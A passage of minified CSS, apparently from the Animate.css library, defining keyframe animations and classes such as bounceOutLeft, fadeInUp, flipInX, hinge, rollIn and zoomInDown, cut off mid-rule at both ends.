0);}}@keyframes bounceOutLeft {20% {opacity: 1;-webkit-transform: translate3d(20px, 0, 0);transform: translate3d(20px, 0, 0);}to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}}.bounceOutLeft {-webkit-animation-name: bounceOutLeft;animation-name: bounceOutLeft;}@-webkit-keyframes bounceOutRight {20% {opacity: 1;-webkit-transform: translate3d(-20px, 0, 0);transform: translate3d(-20px, 0, 0);}to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}}@keyframes bounceOutRight {20% {opacity: 1;-webkit-transform: translate3d(-20px, 0, 0);transform: translate3d(-20px, 0, 0);}to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}}.bounceOutRight {-webkit-animation-name: bounceOutRight;animation-name: bounceOutRight;}@-webkit-keyframes bounceOutUp {20% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0);}40%, 45% {opacity: 1;-webkit-transform: translate3d(0, 20px, 0);transform: translate3d(0, 20px, 0);}to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}}@keyframes bounceOutUp {20% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0);}40%, 45% {opacity: 1;-webkit-transform: translate3d(0, 20px, 0);transform: translate3d(0, 20px, 0);}to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}}.bounceOutUp {-webkit-animation-name: bounceOutUp;animation-name: bounceOutUp;}@-webkit-keyframes fadeIn {from {opacity: 0;}to {opacity: 1;}}@keyframes fadeIn {from {opacity: 0;}to {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeInDown {from {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInDown {from {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown;}@-webkit-keyframes fadeInDownBig {from {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInDownBig {from {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig;}@-webkit-keyframes fadeInLeft {from {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInLeft {from {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft;}@-webkit-keyframes fadeInLeftBig {from {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInLeftBig {from {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig;}@-webkit-keyframes fadeInRight {from {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInRight {from {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight;}@-webkit-keyframes fadeInRightBig {from {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInRightBig {from {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig;}@-webkit-keyframes fadeInUp {from {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInUp {from {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInUpBig {from {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInUpBig {from {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}to {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig;}@-webkit-keyframes fadeOut {from {opacity: 1;}to {opacity: 0;}}@keyframes fadeOut {from {opacity: 1;}to {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}@-webkit-keyframes fadeOutDown {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes fadeOutDown {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown;}@-webkit-keyframes fadeOutDownBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}}@keyframes fadeOutDownBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig;}@-webkit-keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}@keyframes fadeOutLeft {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft;}@-webkit-keyframes fadeOutLeftBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}}@keyframes fadeOutLeftBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig;}@-webkit-keyframes fadeOutRight {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}@keyframes fadeOutRight {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight;}@-webkit-keyframes fadeOutRightBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}}@keyframes fadeOutRightBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig;}@-webkit-keyframes fadeOutUp {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}}@keyframes fadeOutUp {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp;}@-webkit-keyframes fadeOutUpBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}}@keyframes fadeOutUpBig {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig;}@-webkit-keyframes flip {from {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);transform: perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}40% {-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}50% {-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}80% {-webkit-transform: perspective(400px) scale3d(.95, .95, .95);transform: perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}to {-webkit-transform: perspective(400px);transform: perspective(400px);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}}@keyframes flip {from {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);transform: perspective(400px) rotate3d(0, 1, 0, -360deg);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}40% {-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}50% {-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}80% {-webkit-transform: perspective(400px) scale3d(.95, .95, .95);transform: perspective(400px) scale3d(.95, .95, .95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}to {-webkit-transform: perspective(400px);transform: perspective(400px);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}}.animated.flip {-webkit-backface-visibility: visible;backface-visibility: visible;-webkit-animation-name: flip;animation-name: flip;}@-webkit-keyframes flipInX {from {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0;}40% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}60% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1;}80% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg);}to {-webkit-transform: perspective(400px);transform: perspective(400px);}}@keyframes flipInX {from {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0;}40% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}60% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1;}80% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg);}to {-webkit-transform: perspective(400px);transform: perspective(400px);}}.flipInX {-webkit-backface-visibility: visible !important;backface-visibility: visible !important;-webkit-animation-name: flipInX;animation-name: flipInX;}@-webkit-keyframes flipInY {from {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0;}40% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}60% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1;}80% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg);}to {-webkit-transform: perspective(400px);transform: perspective(400px);}}@keyframes flipInY {from {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0;}40% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}60% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1;}80% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg);}to {-webkit-transform: perspective(400px);transform: perspective(400px);}}.flipInY {-webkit-backface-visibility: visible !important;backface-visibility: visible !important;-webkit-animation-name: flipInY;animation-name: flipInY;}@-webkit-keyframes flipOutX {from {-webkit-transform: perspective(400px);transform: perspective(400px);}30% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);opacity: 1;}to {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);opacity: 0;}}@keyframes flipOutX {from {-webkit-transform: perspective(400px);transform: perspective(400px);}30% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);opacity: 1;}to {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);opacity: 0;}}.flipOutX {-webkit-animation-name: flipOutX;animation-name: flipOutX;-webkit-backface-visibility: visible !important;backface-visibility: visible !important;}@-webkit-keyframes flipOutY {from {-webkit-transform: perspective(400px);transform: perspective(400px);}30% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);transform: perspective(400px) rotate3d(0, 1, 0, -15deg);opacity: 1;}to {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);opacity: 0;}}@keyframes flipOutY {from {-webkit-transform: perspective(400px);transform: perspective(400px);}30% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);transform: perspective(400px) rotate3d(0, 1, 0, -15deg);opacity: 1;}to {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);opacity: 0;}}.flipOutY {-webkit-backface-visibility: visible !important;backface-visibility: visible !important;-webkit-animation-name: flipOutY;animation-name: flipOutY;}@-webkit-keyframes lightSpeedIn {from {-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);transform: translate3d(100%, 0, 0) skewX(-30deg);opacity: 0;}60% {-webkit-transform: skewX(20deg);transform: skewX(20deg);opacity: 1;}80% {-webkit-transform: skewX(-5deg);transform: skewX(-5deg);opacity: 1;}to {-webkit-transform: none;transform: none;opacity: 1;}}@keyframes lightSpeedIn {from {-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);transform: translate3d(100%, 0, 0) skewX(-30deg);opacity: 0;}60% {-webkit-transform: skewX(20deg);transform: skewX(20deg);opacity: 1;}80% {-webkit-transform: skewX(-5deg);transform: skewX(-5deg);opacity: 1;}to {-webkit-transform: none;transform: none;opacity: 1;}}.lightSpeedIn {-webkit-animation-name: lightSpeedIn;animation-name: lightSpeedIn;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}@-webkit-keyframes lightSpeedOut {from {opacity: 1;}to {-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);transform: translate3d(100%, 0, 0) skewX(30deg);opacity: 0;}}@keyframes lightSpeedOut {from {opacity: 1;}to {-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);transform: translate3d(100%, 0, 0) skewX(30deg);opacity: 0;}}.lightSpeedOut {-webkit-animation-name: lightSpeedOut;animation-name: lightSpeedOut;-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;}@-webkit-keyframes rotateIn {from {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: rotate3d(0, 0, 1, -200deg);transform: rotate3d(0, 0, 1, -200deg);opacity: 0;}to {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: none;transform: none;opacity: 1;}}@keyframes rotateIn {from {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: rotate3d(0, 0, 1, -200deg);transform: rotate3d(0, 0, 1, -200deg);opacity: 0;}to {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: none;transform: none;opacity: 1;}}.rotateIn {-webkit-animation-name: rotateIn;animation-name: rotateIn;}@-webkit-keyframes rotateInDownLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1;}}@keyframes rotateInDownLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1;}}.rotateInDownLeft {-webkit-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft;}@-webkit-keyframes rotateInDownRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1;}}@keyframes rotateInDownRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1;}}.rotateInDownRight {-webkit-animation-name: rotateInDownRight;animation-name: rotateInDownRight;}@-webkit-keyframes rotateInUpLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1;}}@keyframes rotateInUpLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: none;transform: none;opacity: 1;}}.rotateInUpLeft {-webkit-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft;}@-webkit-keyframes rotateInUpRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, -90deg);transform: rotate3d(0, 0, 1, -90deg);opacity: 0;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1;}}@keyframes rotateInUpRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, -90deg);transform: rotate3d(0, 0, 1, -90deg);opacity: 0;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: none;transform: none;opacity: 1;}}.rotateInUpRight {-webkit-animation-name: rotateInUpRight;animation-name: rotateInUpRight;}@-webkit-keyframes rotateOut {from {-webkit-transform-origin: center;transform-origin: center;opacity: 1;}to {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: rotate3d(0, 0, 1, 200deg);transform: rotate3d(0, 0, 1, 200deg);opacity: 0;}}@keyframes rotateOut {from {-webkit-transform-origin: center;transform-origin: center;opacity: 1;}to {-webkit-transform-origin: center;transform-origin: center;-webkit-transform: rotate3d(0, 0, 1, 200deg);transform: rotate3d(0, 0, 1, 200deg);opacity: 0;}}.rotateOut {-webkit-animation-name: rotateOut;animation-name: rotateOut;}@-webkit-keyframes rotateOutDownLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;opacity: 1;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}}@keyframes rotateOutDownLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;opacity: 1;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, 45deg);transform: rotate3d(0, 0, 1, 45deg);opacity: 0;}}.rotateOutDownLeft {-webkit-animation-name: rotateOutDownLeft;animation-name: rotateOutDownLeft;}@-webkit-keyframes rotateOutDownRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;opacity: 1;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}}@keyframes rotateOutDownRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;opacity: 1;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}}.rotateOutDownRight {-webkit-animation-name: rotateOutDownRight;animation-name: rotateOutDownRight;}@-webkit-keyframes rotateOutUpLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;opacity: 1;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}}@keyframes rotateOutUpLeft {from {-webkit-transform-origin: left bottom;transform-origin: left bottom;opacity: 1;}to {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate3d(0, 0, 1, -45deg);transform: rotate3d(0, 0, 1, -45deg);opacity: 0;}}.rotateOutUpLeft {-webkit-animation-name: rotateOutUpLeft;animation-name: rotateOutUpLeft;}@-webkit-keyframes rotateOutUpRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;opacity: 1;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, 90deg);transform: rotate3d(0, 0, 1, 90deg);opacity: 0;}}@keyframes rotateOutUpRight {from {-webkit-transform-origin: right bottom;transform-origin: right bottom;opacity: 1;}to {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate3d(0, 0, 1, 90deg);transform: rotate3d(0, 0, 1, 90deg);opacity: 0;}}.rotateOutUpRight {-webkit-animation-name: rotateOutUpRight;animation-name: rotateOutUpRight;}@-webkit-keyframes hinge {0% {-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;}20%, 60% {-webkit-transform: rotate3d(0, 0, 1, 80deg);transform: rotate3d(0, 0, 1, 80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;}40%, 80% {-webkit-transform: rotate3d(0, 0, 1, 60deg);transform: rotate3d(0, 0, 1, 60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;opacity: 1;}to {-webkit-transform: translate3d(0, 700px, 0);transform: translate3d(0, 700px, 0);opacity: 0;}}@keyframes hinge {0% {-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;}20%, 60% {-webkit-transform: rotate3d(0, 0, 1, 80deg);transform: rotate3d(0, 0, 1, 80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;}40%, 80% {-webkit-transform: rotate3d(0, 0, 1, 60deg);transform: rotate3d(0, 0, 1, 60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;opacity: 1;}to {-webkit-transform: translate3d(0, 700px, 0);transform: translate3d(0, 700px, 0);opacity: 0;}}.hinge {-webkit-animation-name: hinge;animation-name: hinge;}@-webkit-keyframes rollIn {from {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}to {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes rollIn {from {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);}to {opacity: 1;-webkit-transform: none;transform: none;}}.rollIn {-webkit-animation-name: rollIn;animation-name: rollIn;}@-webkit-keyframes rollOut {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}}@keyframes rollOut {from {opacity: 1;}to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);}}.rollOut {-webkit-animation-name: rollOut;animation-name: rollOut;}@-webkit-keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn;}@-webkit-keyframes zoomInDown {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomInDown {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomInDown {-webkit-animation-name: zoomInDown;animation-name: zoomInDown;}@-webkit-keyframes zoomInLeft {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}@keyframes zoomInLeft {from {opacity: 0;-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);}60% {opacity: 1;-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);}}.zoomInLeft {-webkit-animation-name: zoomInLeft;animation-name: zoomInLeft;}@-webkit-keyframes zoomInRight {from {opacity: 0;-webkit-transform: 